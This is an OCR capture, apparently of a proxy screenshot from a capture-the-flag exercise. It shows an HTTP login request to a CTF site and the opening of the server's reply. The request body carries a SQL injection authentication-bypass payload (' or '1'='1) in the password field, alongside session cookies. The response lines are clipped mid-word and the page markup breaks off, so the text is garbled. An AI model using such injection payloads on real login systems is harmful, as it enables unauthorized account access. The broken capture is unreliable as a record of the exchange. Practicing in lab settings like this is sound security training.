 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:9999/login2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63t16u61nt289699k; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2214
7282185400699%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
UserId=doldol&Password=dol1234' or '1'='1&Submit=Login
1 HTTP/1.1 200 OK
2 Date: Wed, 22 May 20
3 Server: Apache/2.4.1
4 Expires: Thu, 19 Nov
5 Cache-Control: no-sto
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1874
9 Connection: close
10 Content-Type: text/h
11
12
13 <!-- HTML code for Bo
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="u
19 <meta http-equiv
20 <meta name="view
initial-scale=1"
21
22 <link rel="style
css/bootstrap.mi
23 <link rel="style